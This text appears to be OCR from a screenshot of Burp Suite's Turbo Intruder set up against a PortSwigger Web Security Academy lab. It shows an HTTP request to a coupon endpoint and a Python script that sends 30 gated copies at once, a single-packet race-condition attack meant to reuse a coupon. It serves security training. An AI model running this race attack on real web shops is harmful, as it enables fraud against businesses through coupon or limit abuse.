 Turbo Intruder - 0aa50061034c42dd8018bd140051006c.web-security-academy.net
Pretty Raw Hex Hackvertor
\n
1 POST /cart/coupon HTTP/2
2 Host: 0aa50061034c42dd8018bd140051006c.web-security-academy.net
3 Cookie: session=uthtxTlzxqJm3hwj0HJbWy2Gie2WXpcv
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(30):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
Attack
Activate Windows
Go to Settings to activate Windows.